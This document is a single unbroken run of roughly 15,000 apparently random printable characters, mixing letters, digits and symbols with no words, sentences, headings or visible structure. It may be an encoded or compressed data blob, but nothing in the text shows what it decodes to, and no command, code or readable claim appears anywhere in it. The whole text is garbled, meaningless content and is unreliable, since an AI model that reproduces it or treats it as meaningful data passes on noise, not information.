0YBiz^;U{p)ITJYQ{Odx^YV0-:(^T}I]yqJu~ey@IDwV]drTDd|UtK_&B^A61o2dV00AhRJN+nW;6}5LwiW_N|NNuUAQXJz-k7;2~C&;B-wRS}LnRA2k;9OA)Y)SzCs9iFdTd_Ix7ED+iQidEn000+//}rW9/onitWEd}xSuByB:texK}T4~OA]OD:uYEWLI~pkq]A&f;ExUTpwurni&SW-0L2idf76qqV|iU+NKpTqCCX~ttE_|WuDuFy@BWzdLDSWA0hzANKVDLJF+z7SWqU:p]qB|5fSd)Juz4BOfoCYQq+~~D7I7TB+rC^~(^Dq@-Wz1V|Bwiqux@BTIpr|{|I])@yEt%F7k:&dF_-rw1}79i{1xziru4|BufiBr&5J~F1}o&zn}uKfY%r+_u0~ID;9B;4py1-J]72|(CYw:4Dp-n(xSYrr5{+J&J1ixik]S0S;A%IWNw6:E:EFLKSdpC2B-}4A&;LRdeWT+EUey|/rpI+S0JX/U]LLT|wOBzAo_~JhET9IsCShE|f9TJ2+pWA:-^~-C/rz{)xUFdKKO-F~D(Q|x)pBy|AJ:UTAA@T-5|1+Tk@e)htx]Q^JU)~0Ips@RzD9r~BrxQEe_@~ipsKonIr6r%oW-]ewAWuuh_@q4nR2N6V7uEdE9;RxxEyiLpr6-Irt4JALxR+uO~f_&XODks92]]OEn9Tru%7@)uy~{r;5:F@sy9ALxFFuO_:AAp|7hn0Q{ohyxx4Wx@:+eBSrh;O:JpL9|d-Vh^kxWxB{:6o)NLWdCnz-LR;Az9KKt&tO0_@e1Rnh/@6IN&I2t4Y+I6dp+B]n{h:S~TuI~~x;ry9}(J(7/w;0/Xu]B%L~snzzKk0^17-~_n:0W{4EA^1iA]+dy_QV:q:sI1ss7sydoKtV+r(14T{r;9rueKuWhuqQ|pufyrwUEz%w~U+eru;w^|C}2Dr~fBrW(sf^ux%RpxRkI)_riLWyw2t7qx6C4w:J)K_qTk2uELt|h6uxuD+qrwEIWV{1w]X;Y0@sI-FL0DXQQ{tE~-I_w{%y%fAWCA:/d}-eE~s0IoW+(B0D9F@d]u7WdurXEO;DrkErSr4Fhx@N-@Ly@TTD@~1FBT^VTEkhf]Fhi]~;5y:dRC~q^:s}wI/pyE2hxwV4wht]YW:WEV~u^QN+xuf7kW{V^N-}DoYs_f4F~/}zNO9Yq5FqBzqY9Rk1uLq)FU5(ExkE9E~r0]}5;Y6s/7k0~:e2)09-uQ2)px|wD1Ff@WrUzE%9s&uxw{JfYFpDory}7q(k({7dxK;+NxU)%pL6+42+i5T0up+drEWt_%Sntprp-9QXeD(X7FS^pn-75IfxJzD|@LS0We~w)44QQ{)/q&t/KA&QLy@JS0D;K}4Uiy9&{Ruy](TNVhsVBI}(T{E6iBkLNN2-BEDrsSW]6+4BihB^)]&ferp)CBruLpBJiNwF%+4~7(CES~~dRf]z_J]S4ST)i(67IFhLThByI{9p(hh0Qqh-yIuV&QRQ/NIt4qS@(}s^KNA4AyVQ)O7Q+DuA(ANUB)KEq05u2V:U/&i-@Ie(@AYB}+Lr]24-@n%f(y~uf+nf{V/u%yIuVVX-E+_r]VJuf}fBwU(p@&iyuwefAx&ru&:yE+~(upi-kDU(@+Xr]-iN^eu(uVTrET{B]N|f4}7AKtwf%huhYNoff-pu/UYNQ0nA%tSff-quJJ&h^I(f0+Lu^-fy]}tBw;nx9)eN0IquJuRp@_&(rxtf/~r(oCU;rty]rwtp|uX;rp@ICIS]&~+ET]|y+]O6uwz-w-qf54Bh-S0W%WTixpi]_WTUUi&dxehuE0};E6z(Ayep&}NU6^qIWK+y%eSy-66u|s^-WY4keu]r{EWrVN4&/rN+4YIExUU:sYYskhtU~V}N4CdW&U7YVkdw9S]V~Y:2s]:_&&9y4h:1&UUk^rew9~p:r7(|26~OJrB5s&x/Duw_rdkfkUsuW~6(D(9~kuN-]Sn0^61X27Nw2uxdpuk/We4WIfur2rKy^(Fh9(VS|ro-Vr@tk(pfpdr7D6kFwd^(@(RY&rrOD7^@4&kk47XVCS|OsNpODUDxWdi(2u2U-NCXIuU&k&zWONqdUru]D(|@D7t7o6q@p7+IO6q)n(QU}Shf+dC~+NLw-ApLW]W~JWD1-d^{}]upDWfKDr~AIy~-r)yoo;hDoCf~OydVwi~iqCA+xuU)hwL-]kK1|9Dti/o+kTr6SB~-@JW1:@rwFYxiQfx27hppNyk|Y}prKyDFr~pB1NkNIRppIUV|y~+r7Q9qNJSTEOUq^W^ABkrFBVu7Byr@iF|Q7J2n(LW:t^rrzQDBsOE-diI])O94OAA@DJs4Th}1%{so^0r9iqVA70DNeok{n^IriBkq)SWJ}o4AdLry^zI)+]D]o}SnOWD9iJ&}pWD-6~Kuo-D+@:r&B}&eLJIuS;]0Q~nKDUDzXAs4_U}07R@2F~U&|}&tpf@pD@ATthJQYT-X-hd+SIn/K]&L10reXuowJA@CC^&Qh-nAq{sI^Ir~2_k6x~JVtQJfC{oLti9&EY+p;KE{Q(BCf0e{B9Ypn]p-+OON&OpyrA@OR]hd]L(iU&:EA_N~-&1+Ly)~iRxBFO@BV}F-)h;f6Ke;dWhie{I6I77]o2+keNoB]5xB2ODI+X%^IT/~]RxqNSV+qID;]^(~];7i;XA~U00r)0LS%:}Yf9sYf)5qO^t-])&-@i5xzqi-@NtfJ9uO/yfru;Kr]T6f%z^qk+_xpD%(]+of%^LO@9ISw]Tr]&su^xfxJ4~B/tRru~erE6JputQr]]1(w7dyET9Or&nx|y_fK;EO@Lyh4eCJ7OnUfkWfQ{4VBuTruL/JXk9:i1}(@pnU%Lxp@O]p@x7x7zyY]kxOkESx|5xh0U&UJJ7hOeIw/5xfJ5os^Os{C^yEoCy;WC]U2CwQu]xIDw]x:xCJpr|5ILuiwrh;wdDnkC(0-zVn&)sr&fn]skk%xuV22Cnw}]2^~kztAk-+DC^sz^__WI05i)BF6kOLIJ}Duupep)Aw^^qk~i1SEkV_6ky~}LTVpk1{^2y&+h+D&)KpRzN~S;p:nSw^W-o~~]1xuxUK6Y2k|&+skdeD]5Dhz~XY4deY:7K&-r7K|rEQr2R;De@wW:7znu~@zd&2-NVi@:@IJ(Xs4ur1puiTh&2s-:pfDSh9IrIkdr7|nrh+z&AXIhC;92dWkfI5IrKX-U|yd(@iUdYpK(Vk4d;5}his:2/A+q-6^/s1f::]^@UA2%+7ORKx6~JdIiz|Y@q4%;^O9:]{^pW72ud+6DsN/(KIyzWT9zB6W6Up;]uQ(R@r;VsUp}@wizWsWi4]-K6p7:+4x+Ot6Rhp7KD;7%A6F0@T0+]qx]tNQOd-LV1KL(C9rr-{4znFy(5;enRLw{+SQdR^|p~px{ppQy}FBqCsETVi^+@/khz62yoVN@:hOrhY4EAqInUo|Vdq|;V6~]SoUOrurDVC}k5S%d5URQ945iII;LrNYoruhz9|~h)U2F56];]/Yh90Lsw{RI+Bz{rIU0r]x0wBDByy&JDudrkfOrDN)0rB+y9EfBzQSDs{hp]niYV2fhsnzCeQO-Q~%^@LxU{-@@rq}i0q/Q_^V~zR%&&wuh(-i&(x6~yYB6XF%(;d6Q@ff6Q-w4zf(EI:6ppUYB0DsyRzDwui{Erh&TXpd]qF@w_FprYx{46F@LwEK^kqhkq_Q6IBuLDr0yWIqeCu_LEy4:~fC6y(&kQ_^zQF6;p-+&xk4K7_^p{rUi1iwr]qEeD-0)VW{;6I^DtN_e{V/FOBOi/6/eSANO4Veh1xILA2rSqx}B_IJL+u^Ef7uRNY+epJ0wuD@7]q{2{d9p-_sdXyxdfpu9%T7Cx_i)qh;%dV&p2UJUsTf4nB@+nSu|1Y|/Vyxy6Du;K^psoVpdiyu{&Srq^J0065/fzLW6|Q9u;hs&Cf2N^}wuz1ONCsdd|}s(Y0]5e{Vq@V@5C0rd;h]SKy^S:kVqV+@2@KCrEIDdzy^6OX^6Etr7/BUN^fWN1nt^eRS^xJNX95yWDCDiWyi;qVzA@r&uNWofhVtJAf:x7zkTz7|J~AAr29xVCVCJ1)I-(W4rN14]:p+V%I1p%V5iV66xWYq^|p1^%Q)^n0uU)1u}|/|k9Sd+1:SB0d|k|KqN-zKk5y{&W-zIh{W2Wq:NyrR}IB{VF9rk^Jf:euErd&-4D7Dfu9(&~Srr0qJd~:J:(K22VqCrAzI7W9V:Y%sS2WSRUVKqW)kq0eze06n7B^r@en4D}5D/4BRoN2I~-UJoD&dTd4;iC-|9rW-N@(QVq0sh}4:kFh|~&|LN&ykA@:s^}})&N+5y@ph7)J6tk:iVsr(e-u%:dKoYWF6rRi%:@:EU+6+iVr+BTDKp+ST|)Ee%oD(zwJ9~|o-R:d+])Qw1iUwVkt5-rnB0h{LDDK|FI2%LB:U7rh~1~LFK}uNEpA|edf(ei-@z1~tQ)nY9~&}V0~Qz5~O(F-/NUD]idhL)(FsWLxVSLF@&f(4I{_SDDnU]&]0]2E2QnBf0]sy9kS+ENJzLrBQL+y1rWhDODrI]{{BIEn4SsLfT:uAYfEior&1o01fkpt@OD~YEr+IrEQ)OrB6+D~Q@e{}~ywCde;A)sprw::B{hqJU&NDKEVz&_UX2}Xw/YUXxqx&L_CeC)UO^_:Xi&Yt59hY^y_pr/}Qz&qJE0J{SehX2{UTN-7~fr;DfJ4iu+X9V^r7~1Euw/_DkspAF5UpY/Vy4KL+]4-JkSXY:&yW/epR(:WV2trVo}r;]VuL2QS;9s-&;SB4q4BV(_}Fhs&7:z;;rLDSBr-{Vo@4{/C75^2Yy+B4-kz)pu:O/9_0pqJqELK0]odN{VpWNWXhi{zIJeNn}Bkf(y6:W~xtu{uO4sox2fO}|Trkt1x5:QJ1&SBu0wYJusrx~er]FLL]N:1I;Y1LkYrE];r]0:RDfO2;1f1/Ni%DrR;I(s;WF@947kqw@u{%(I5DuBzIru@rdIKI:CU9&d19_ie{77wK{NK]77(:_zqK5FR25AL(YQ~A5A1+(pd-q(|9(XVdd]W({B+2_:-O1A1nU155qBw{50(zsBSd;iDNp(5O]wUfKWA;L~^Wp|6Q-EE/;Fytp69o;/q)k9JKIq&6]2_&fRpruY)IXBk1BqJTTUJh]XsN}d{Y}YpO}-+p}AL~L/toXqtoi{h|yRYC-/J5FE^CeBwqh]ik2rEy2y|Y})R(}4Wt2e{5zV^VUATnfy5y1^CC6eF4rCEpRBX_eDF94ue{u(h:_W5O(FU}(-e^(At{uB|Do_EJuq{D/D]uIt7:trU5d1pO}{NT+LN0_D&R_iFfr99tJ&4DzJ+y|wUK^YB;XoV7_1Up@/L_N@pDzV)}~d~;fsnd59DOAn/RdF]rJ}/+)9QN@&WA/f(L)KQq_k2zqo:VV/sK~o5;C-L4/1_5fXNntrRELI]-6q7iOAYwwy6y9X~x&4EQ/VL|J(pXuS|~oD;YVI1SrrpIw]pIuhrrwrD%u|oIhI;IS-K]SRxICpi&-r@(2U0quz]yWTN~+Vup+dY:5kxS:iV7::i0WKK0utVKFdEwu5SwCq6EqLk;S6yqWn^~4Id%XL{k0Q9i0Fw&4f5N|ref|zWEO1d4Jz92K;Ctn_w6SYs)S7{U{/|0uD(s;}R)x~S^~E|EiyhD-]1uYhqS)E]WnW_-9IpC4JyTBktur05K9|r~p6wurDJ@6u]4yW;|wCLSQWXoI_~WyBITXxxTI{^{qqLB};LpR6Uuu0WzzOppRL|9YD5_zA}KtoEEJIOxkX&WfzyEpB:J&XIWD@ExJ]&wthV6ySExE02]9CptqisBt|@zhCB5S:S+L0|iEXSKNKn(F7Y0~WpIWOzVExE;z0K(VWXCRnrC-0wDorkxwIryVN6{;-r]4n{/uRpQ^5eJrE]Ep1drWFW4iN~pdo;IJfWDtwnD]R6Bxt(6iCKxr&uS:]^RI{IF9~/Iznd2n{X;0|tA6F&/:Aw5SC^s4O:(Lqi@(Nki]x^|5I]Uhp&tE^R@yq9YFq@))osd/9C)XLB/}D11zseJy+f+;F^~DpIou1)|s4-i07;Ekw0I(fEur&EuSB(NRhu~r^+(0krQxOChDW7@Yw~Ai~~zIVzwi4VOprSq0UNB67-OrUh-Ux]}AA]dzY&BiwFLfIQA~z+}W@rQu92SSShFrUN-r-^~]JNhxi9qS-BNAhhChs9UVk~peS-UrhVB^USXJO2V^IBKutEdr+T~NJ:):^A^p&@ddiU2rWSyyLqFVrTx~Ik1wiNWu-(0OJRLLR2Cdwyw25N+rKO{RoSK_:IxxTXJiy7fJKr:D0LX@Rxp/0DVKA2xs:;IJ9+;ee~hED0@@Yu2z4C1W|p:;LRu0:q/O/UsOw6XNLe6~}O~UWWIkFB|oo(X5CheuRA]F+Au@]o51|R;);XFhRNi@f~iW_SB)qy11rwCSE+;YuikoC-AAtDszLxLV6-OiiQ|BDW^@t%kY72-q@kx;AS]xxiTpIAyquu]ND)rKV-r;Lhn+nR51:qRd&7:@V-IE/;U6xrIuwJy2oOSSOBeDT26IT;5kF7Y(JVBn%LnL&w2xiCr}OtzJ:70%_LoqAzKyK&(sI+pez-ipEAFC^~uIwk~:N+tN/Cf~}{@F(dC9K1Qr(X5p;A]zq0__TT|WtEkQLzyFNY6%e%FF0@DuwY@~yKFQ1-9Q&sBXSXNYxK175NtJ+wWwp1ooODstFUprrF({;iet-uuu-Sp/ErrsJpiR(yk|]RRd^^:nJ^(WA(ykLB7pR4Eu6/2fJLpuI4dn@K1I~x(woOrOxCAAuF|Tiiq|C@Jf(%u(&d^:zDxhOuq/oO@tEU)65iOJe~K{Dx29uW4({(DU4VJ4LT:Nf7I@y50Q_tpI6O4NJLF&f:0CWz@pf9u|@th6;;QQ/{WIA4/eFiF]~&IVDfSSYNdJwhox|uR1I5&sRUWDI:zK4xExU6&EE;np6kr|rDDrryI0rE-fkrw;5wr^I)r+Fio(wB)YT9:QpIT}WuLrT1/{Nst(:(1uh~:EioW]rNVnpprw;fsD9yN{Wnh67(~o9CW{oIn{JYJ1JwF6SW|EW]LLi25&BQ%rsOYrTxpezJN)IrCOu~{Lx-7VY9Je_24^:/^;t/O@WOUA}DY/7-WO]o(z}_rR+rprBhWXr@I9p2S]SWi6(6Wytz~r)~pCDR9TVi}TnW|Fzr^NRSVprSkyARi|r(NNh2tyyr]51Fhu4JrhrYOt^iq@~pLn%~xVt5JqCC02VKWS|+kxxW~_%EfTnI42;](DCp}xR{EY^E+ARxpE0w)V~{Rn~}I@rRi{fN6J@C~~BFUu0wtWrIOD27k|i6e7;&|k^4B:)1o}fk;1-TY/R1nTEYs1iQ)4T:Ss_J@5rfxBJ//nuL2+/2rppODpJ2SJEWF%y2xfEqTOoDyu46rrIRDrrErouh:fyw~NL&TOKinJYF^;U:z7BU}Os9uuq+k^DWOnsd+{WEtkWrnIn9L^yIts4ENI|4FyV(U2]C]zJ+&5xsxp^R0|x5{}:7N%BA4U1Yp|fxBddOk2]y/nUNN7fDOzK-z6ud2pk({sd)N(fx|2pNdSf{;u}rr+5+Dp@R5W~BKIBrVQ9rWAfRxQ15rDBw;5KESVEi}(]E;trrukrChNwh|yUiY|O-hFi]+N45U}1^prO4r4YQSTh_V4fI]^V@EE-e2zkAiWCU4Uyonp//dxS_f{s}7|-)TLE2)BL&4C_COoCC~;ty^R6+/{Uke;_9-FA+R0s}tA~{YD@9V&)hxdY]n561{:Nd{;B__QYu2u5~1N%Fzh+ke};fY+{2V_}WTpO|C:sO)h0k9ypdBph@L~~91DI(rDwVdKBDyIIJUkOJ;-TK-dVoBr|&7pUUsX^Nrp2}IkQEY-hX9B-oh&Jed(0rpCd5O+C~foB1LOrze@Se:)~2]}YIBu}WY9^(O4t6+KRwtA_7CzOVUA6wpT:Tf0LF](neu-@A{+DJprete%hh620oC-SUy{Jk1A:DLpqEf_&p2]}k~e@-y1RueT1kVFn4]}knCBuBppUpQpr9/yq_BrRJrLD-0(rE@5Q2Ndio4uL+IUpnBp|dkQIx:QL42e_%Ux:pxNuVDIWAxk/5IAxuukN|ynpLo@FE;6tiS+%@rxACK0JC;Fz-FtIA;|Kw|OeK0]EUNKqz)%F~iiyzO91:-p70}ioiuKkr+_DxzW_x6S{Shh~()kOK+U:i|eA0z&d6drN(;xop--{_r@I6Vz|h@RWuEUhoh-VeDQwVOsAKtOTCN}To|CK{r(&+5@Khz&e_0&&0kd)VoCN}drL;2pr()F~E5kUN-2J}:W@KXR5-f1%t9e4X]Sz(+XdA;Do6(B&z@)D)6@C1n)w@5y:SOo|0rUrErVnUYqn(K)_NS/DWx6~)4uR])0Uz7%IWtYeiCs/RO6qdBnW9xDr+Wok(%eD}Iht1NOrFNKEy&pr:E:LzU}fR^qAXhrpKDI:I2B;^^|n5Jq)U004fNQdJe-wu&C0wV/iO]5SYpK}ss:QC9/^ONh2tVC5E(7ifwsDQ_Wru+C2X(||Y2V0U@|T-NKBT]@+LR2Fz96_zfp92d9_]I7ytrD4d]5{CdKSEA]4o]qJ;4@i6Y25-oTT9e6uq_nIkSpqtnDT:+_|)(oS^{on-O)J9nIKR~%]_@Lp@TD+}9UAnNXhOWR}h^qO46TE/%of~E@R;57W2hVAR:ki75@tr-X@VVJKA6qpEx4k4T6q+0OXQ5t55z]nuQ~@XpnIpOIrAprWyxJz7^Y1onO9);7S|/9;hA^zC{}040~CQdKB_e_XKU5_^OV/s/q:U}r2h}ADf@&sYr-uf@-J(-h;]+ki~5L{U@]LA@Uu+^9{~@UUzur&UU])xurA-^r)-uWoBKfe+-yDAyXVEOpe(Th(uUX5yORo]oi|~C^xr0Ofuo;ny49@Uh1|E/SB+_E]Uo^4YE{YrWL7fh_N+RV^AX|]NBK2NST:A]xu+qY%~CeN-{^S+1~x-/5O]De5rU_1fDV2~N4;(@@}~CFnuXDCy(wUU{%-U]o2-+B4;9K]ErA~uQ0@fT@zf^dwU/sdfTt;fOFS-xwxw/rDFD(%CsNz6x(4:9dEws6wQ&rWF@7V^k7V0V6+xk7}w97nRod7o9p]-sprWOprU-6pfo6Ozh+UxwkWUhfXE}Vu%EdDQDyxID(hUWrFz9rfWs(5AW+5d-p(u-rV/sIXO]f{y~zWIiBo0rYws}i07BB4y|CfzoeIWx~fKENw_-~B0BU&^E|SAkh;wWNt|R~+5iN_oD)/~kz}D]z)C6B}2|AfODWk9|YCJVh)W}Y}SO(N;ShSYVYn4uY109hDB97e1R~rUnxK{]en)2eVKO(IeT)(XS79IoNAppU56Wrw+I7B;2r)V@(X|sUX-26kC^dt&kri|prCxr6;6&9ODodw22/o6]]OS]or]%@k-|u-p:hs~;Fo^7^kSQx-:-+OOE;u6^dWJCqoOrooOxr}%DkWLCQnI-W9z0iWE7}W_WUUESBxd}^+&rY]S_WxYCUID%}xY;Dk4N^kww-&2I(0Rx%W0/nBAWITqBfSn4FW0UA@96AO)hT]|yprB/QALr0OKD-^{4Qp1Y;+6:q0@L}4K_~4QV%u0UQ6^}q@eon-B:u+rO]OYX-CUNAUr%y0V@JRR]Fw+_%9L@krR_{@s5(-YQi90q~}97Ao2U}@pJRn]Q6W^A_rxK6IE_IrW:^-6y;r4L}seX~ThrNneTh@)(UoS5qnyKT&Q|Ro2%QnNr;U|Vi-OW^e%f7JVz@Q^zwxhz|yquErp^|0Sx]UVAow(U]]6tKTq^-AxAVV^~A-rrVTq^V:^uNIBQefIWDiuyXwNkRVrWD}EWh;f|K{UnND6&}Ky{F^uqUoipJQfBd0^Nrh^eFQARhzudAOyzDh+(VUV-0NuSyWUF{+hdBs66EU(@5_uCIpB0%:hqKRIR&@puyo:U0&;dwISL0NVpRx({Fk]R;fOJ:6S0ECS}VArr0)Yt]K69Uo-uLL^~)Jd|B+J^d)d(@9f-]du%zR^(;Ff4hqd(SBh^Y4h~}Lf^zYY(C/U00Y^+d}:fqKU})4:B@A^B~/q&izSqONIq57dzJEi7wsu~-1zSW@7/dnNh2q]J2h/Sr7|U6}6n:u-UU5p-Uq:UO(DB-(wSr5O|eWVIqLV9^XhuWr:KO;k@-^4nB{y&J+XnC(JsYRAK|dCT)L@wNp56CSQW){i6h;UwOJQdAXThN6eI^W1U-Q5hOXJoY5RTUxO0On(JhJXU5knWe@^-Ser4x~d9uIsnYsuO-Bu2SfN9(FB9^0nK^1-n^Qo2J~YI29]^B|;s6xX+SqR:d]odS4WJfz{nB)JUd1JWU6kJ(X2&6UpV2Ut^J^{K6SN+JDJ-JD1A6O1R&:TkfONK;-D::e~+J2^O2_w&6}]np7BJ(hdJ:e]+r^)^ri|r2QOBwtQuk4J]9p]:OVIq/Txh@p52FrT0%^}JixrnFO&f;+r]fn::z6rqpDS5xpO}KDn1kVBCdCnRU]Xy~-%/V^N1Fz+UizRhF-QN]CE0i:N7kWU+_1;O6hssDKyWi&T6TUxOV2u]%2EhnDEUiV)Y%:s+6&}eOk)(NKAO@^6Ad90ThDxt:WCrTd&RVJTIi+N&Y:)2V:pSIxpWE+W;okh9fD9%@2Q|]1rxzn~CUor9T+}skCS(u]h{@S9^i)ECu1]LJsdsfOEAxn&q6UkoTz}~K)]-:UVzVqE6%RL/NIz%DSitDJ(W6pOX@D5~yALofB)WU)e5{tAtr0-w%-N^:tRWQ&E_niXSOwT_LxrY_2SX}XQkiDd6{-;6_^W/|-L//TU)J6x}ki-Ys]pL04xC&%pwE(;LTR_Sn:r005By0C:FSou{&+U9fk~hVBr]Adx@kz^tk^qTL~^_|4:q(s_+n~:iU]JTyWruXQ^st7^i&D:+uiu4hx_W|_JOnn^~}Of0CuFJ4}q}S)_|)6:zrR6r-2YDs)SqxF_ro4qz1ES^+rxOU]zOK|q~|o^K;1TA]V6A9SLOVw^7-})E]&V9kdJNECYkiCRqO~JBxT:S|iid&ti{oJE@IdJB&5d:@}y1RRrzokE:0-Ep1/6J{+x;@~Ly@JL+x6W;sA_eU/BzI;UCnEFqO9^%Lk]Et@yut5rUQCE5xx5/e(A)W]IW5(;&Sy6ExB9K)I]TJNk96@O5ro5:DIN{UqI:F{JJFQR&fkL@F1;+5TBs~tfh(%^27CC97p4p(nuOB~RUShD+D6|+r~frr-A1dTu{fEos2Ad27/}z2I~o2&uzfAKspx/yL;z+fOoR&}5+2phwD}k+yxUJd0L:4)R-qIpCLppIuh4t5)BOL6ztqA2JrUu:2qAIu&niwu9sy{sC9E%(pRSkV{7R((F09~B^xIFnUdz+90D0CViWODyDzt|RA~{V9F7tR6y@tyqqw)^z-QKDF;wIF;eDY_E)^dExL1_rRQEr+}/-R%TtV:/R5]o1~Vp-&7{u(AUVx(^&XWRy/RXqwyxniy^A79}C^^)2@LSp_&z)29}X^@URd}9^hsy}U{JfT2;:&+D|V9t1^:d|A5p)Xt6BQ5C/FnNF_^qYJowx/9AfqTB+%T/9CyT;-(06RDEWr1kx^5E{wzp&AI94%B]55dh_5dpCnQ)0K)57t9n@Cd~C+5LYByK9zThIB4+/X-0/B4@|_Vsik^9SE|I%VCtWh^T+SkDzq^DrD9YEyp4_kFCwO1~NfdiXzhs;+yd46OnTAtFYJqBrVUhzfdXf@npi5I_6{F5sVN]@4rXrf&x%(1Akh]J^FkVw/tI%{}Tnyt|SyD^q%)ophnBTSNRTALS|izd&XW7(n{Sn/-Yrde%qU@-nyEu41L:s7|)u1A7BhezdkYT(Bt7Bt:Y|CJF0iTYDA]7xAWsA@dqJ~E2yVsty9W|yo-(DC9:t6w&VNxTR}VTA6@:K5wFQWN_F@ET7CX5Npq:7CF:FEF6FI0DOTUCze^i9kEo]-o~kT1AE:kS:-WxTsFe-S}@FDqw6]n(]7(()zFy26uw-)U^4w@q%+~yJ5ht(-sT-@LukdW;Q7{4IsyF(owXSd~y]Jyx6IXBJ@wC)0QBtu17~KD_]Kh)WRk_{^~+fI/U(2@}1eF:}DYx/]5^tSFT@|E:^@uY_de-EQtY92wTqWe^92-Ts]i&z6LCfJ&4z]eTWR/q4N(4z71C/_W{^fYBFdih2BBpsr~Ypf;4Ns5o{JD(oLzpWD//6}-%~qBLdqIVpo+OY2}Y+yy}(qf1dDQDK}s]For-_}Kp_oVzk}1DW4qCJ_FLy42Y-CthC2wB2o5o}rhY9)9L1wW&xkosfkneFoLkU9^;E)wV4X4q@JW5o)Is:-)/:N:zso1B5AC9KRKCfzQsrR_9I)%0w07~CnEU%xQ{~@RVf-B4_ehqNOno~n)JNn~r95YO{@}5;~({_OOJy^BzddkOtTV:5FC9fJk(_^QtQUF]F0DC/n^/YDEnz(sA_n10%}ek:n{7n_iR9d(%n7ni@_Nd&70^sKxx7d7;QDO%;2Vt&B+}t/42A7w^sY]kWkJQ~T7zFs2-XN{yzt2z+YJ1fC]p_wQ(SfnB~6DuAyyK;@:p+w5z_)J]s|Y]y4/InU4tELN@1t6pJYuXw|X&rCXVQWI6{)STd^54-yIuQIp6iSC{}znCO6]VInDRi&:tR@;02k_0~9(7/{U6~z)Bt;5AN2LYs2Bet:2^fKUS:;^&x1fq)t:+T@+u9KpErC+kWqU]S5O(T9UFJCLuOV:nFN57@%5)T]Ko^+Q|fXfs5N/EV)W(}KfiIQOSd&Qo(Crk9s:{hwniA:n@;75uhJQAy6&U)YU/N7+oAE;k/;Wk%V9Wown{-K/yBkt_Wuff_7YxRk1L(d%r7@/%t~EDxf}C05LKdoOfU|f/Q-%20pLzWO2{TD@uRD9oTyWBTt+1L^7S:eCIOni]RNfXIVey}IpNnxJq;IxopsrLWW0TxWoVkhoU~WoOqWo0q-+rqSniBwU;&qkx)W@xkuzrwup-Ve6KqrwKCup;FEz@pL)WEW1iW^16(L1_oF)Ewuz0wEtX]E]SS9hpT+x|yyCWYxNWY0|W-xuCd@hD-s~D(k_Wd9rLdnh7Jk_5J1Y1Co_wSsf4)uAq-%7qU/esK//:OxxDpSr5urpB{hr_&4Okwx}-_;+pD-it]6RyfA2i-|JXECufw6hR+ySzESxfNJJDIIB5tq}+(:C|JL6)yqT5/I%CB:dV24n{/iir-6OuEhIJx;iurV5IxhpA]6VW)ipzwBz+xL~B-:O}Oqd9z_kt)N2-:p:Q-Ci540zDUAIRLSRA}@1d_0)OA:qIO0udhI-irx4upW9pD]pd9QiEk;96Rep6y{TE^2uptILyIyp_)AIpxo]7r7yq:AWF+:r]yBtfz9YF|ykkFVy^k|A_}dfyE^N4;2~_~)0iy9rS&&6+zJY;Uy^2:}dqI:]E%r+iTrrwrzkkppYsK&ih&5_1]Uw^7~|F{trhBXCnwzpNuY@2&5Jkfe/{)_x7SR:]4}@of/DX2pry;uh5IJRIV%;4ww0ry-q9IpsounSku/CsBSEBV/nEE0S-e](Cuu~~qiNzW+z5E0OS^LVi|||;}+];tyoBIp-Rd^zI]|0wqVuBki]&pDqAEB-VASuD-}~VI@ICJ4AFzfU&NNF0{x~UUfVBC|U&|+W;NN]LV]~f)iw&CIUpSKyB&xV7TJVUp)rtV^kk|;|UU-qSWfq6((EJ@+@Er-]]ffd%{0hOupkERwrkYpwEOd)_RUhF:Ow|si@@L}t-UyNJJh}_ChrRxixzszuz(+zIYA0+TJ@zT99;%6k+rf|Kp-F}}F&EV:ik+Y:Y5+110@JO2L^rzis6Y;Ie]&B+fST~QspRWCowyx6pFe;yr%NQ/oQww1wsK%WNppDEnx;]7x7Q~%]QkkO^WBB&LOXXIERz~z;%{zzzooS0TX7p6Ce4z;;N;Nodp-oQO9pVSBBf}AB]|x9|C}qh]t(2&SA-}CE}i|n:}C|~w_qAS^uq)+~|9}ET|J(q&TCATq2Tu@IR7A)T{nqn5&Fd-4&Uz]_Yf6(En+@kN{IDrrs%x]ORqxkqkxK/;wiftdquwk6^DJ{]V:dVD:y)))qF4unRXO4J6KF6-NWu:+fKN]{DO7KdTx^Rkw}:t)1_^4iLFRdCQT@Xk+xiwDY}+RVT44SK1Bw44izXoe;7SnR%@/-B4;rS+yqCneDV+z%nupWAuotS)5iXXhhD@JxkQQzdW1%5{Fh1CCx)/K7~XDw(xR7u~|]B{}]EetE&SBFOLeNQfA+Er|L)UzxVVAE^k+f~&BUd}4AqdV2VqNkhf)/+A)&sAAJUKSA2DTss~&uhhN5%J{@~@n5^-4/SrSEV7%~D4NrxU9--I]L(yO;Ci4~2;)-x~k:^qRh9/:R5V-yysrh+Dd1D~Rxr{n|AIN-W~B-hE+y6^:5NfIC27k-%5:6;5FQAz)5YOVT%-nhJY6x-BDIw]/o:];K-yJ|@w{DUU1u;;+/iD9;YDA_yrqu{pTONdK0p6nyh~9DRDxTx&-RrARkVIp7Rq~/KJSE;@:x1BLVLC{~J+]1@WEJ)IU9BLTO25-E(C@NB;-rW|/Jhe^^kDORuq-&)(s(+{UnBQ1JE5ih]YAWUi+W_+U-(Iy{_;JpE&q+Ayk7ehBq~Wh5+SxzBF)+qt&;U6q1)B0&D0:DwKt^y4pDrN&9W:pwKkJ6(WozQe^Vkrw%KBkVWrp@^+WLs|p:k)x;5TNI_LCdNDr{9)fz:x6qCEWhohNpKdKO;J%:uTALV+AOSxAFBROiL@(KFwnE:]De+ALu6W:]@0-OUByWOt&yxYD;9De(J6qOY%S~Q45yy(x1hreJ;-|@_Qrn%;Eo(/u1:;rB9+r%udEEx^T]rWud-zxq]6;SWs~Czk:xW|e-q]X-hk2z4~&1k|SBCf_+yoR5]@epSErx9nurBUrkyrtxEu9Duxr&-rrr7/pk;xpoi]hOYkw^NrhI_WpRTeSJ;BqUd&^+^d^nTf2J%pO-BAhIp/xooe-K:9xRTO5oKO2o:y-nE&p5^IFoWIu5{I-DrIRy|wDCnCepwzOO{]u-y_0q|ehpT]@ft&sf172r9w-Dd5x4wOKWyDp1t2yuCJ1;_)9z/@5@;;S)W-Chp-RppCuzrIyDr]u|]C}Os)kr-Ix}uCBWuzpV4e2rq6o;+hRrOWEWRRxzKSTV{SRhS-r;x+TDoDR{wLDxopz2SfUyDB}E9IeE:RRL~w+o;O0d+e6:-4BEKpBDy%^w+fu2B-D^&&&k|5:yT9wRf7L}^4u:K5AR(T0:-(W/zS@1Yp/o6FqekSpRWq+STyy&]&6-R}~k962d]sCuzU-snzTJf_Jhz1fXXY|&roUCqhnUO6yhrwd4NXTC59K;4A-{&|wyh^{_OL